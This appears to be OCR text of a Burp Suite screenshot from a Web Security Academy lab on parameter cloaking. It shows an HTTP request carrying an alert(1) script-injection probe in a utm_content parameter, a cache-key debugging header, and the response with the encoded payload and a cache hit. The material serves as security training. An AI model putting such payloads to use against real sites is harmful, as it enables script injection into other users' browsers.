 Request
Pretty Raw Hex
\n
1 GET /?utm_content=
testing123'/><script>alert(1)</script> HTTP/2
2 Host:
0aeb0036048afd8e80b649b70032005e.web-security-ac
ademy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Pragma: x-get-cache-key
15 Origin:
https://cachebuster.0afc006103e7279e80ff71c000b0
005c.web-security-academy.net
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 19
6 X-Cache-Key:
/$$origin=https://cachebuster.0afc006103e7279e8
0ff71c000b0005c.web-security-academy.net
7 X-Cache: hit
8 Content-Length: 8030
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.c
ss rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=
stylesheet>
15 <link rel="canonical" href='
//0aeb0036048afd8e80b649b70032005e.web-secu
rity-academy.net/?utm_content=testing123&a
pos;/&gt;&lt;script&gt;alert(1)&lt;/script&g
t;&lt;a href=&apos;/'/>
16 <title>
Parameter cloaking